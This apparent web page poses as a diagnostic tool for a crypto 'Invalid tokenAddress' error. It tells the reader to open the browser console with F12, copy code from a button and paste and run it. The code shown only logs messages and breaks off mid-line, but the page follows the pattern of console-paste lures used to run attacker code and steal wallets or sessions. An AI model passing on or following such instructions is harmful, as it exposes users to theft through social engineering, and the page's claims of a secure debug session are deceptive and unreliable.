
FR
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid tokenAddress:
must be a valid address
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: q2nzgosqr4

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid tokenAddress: 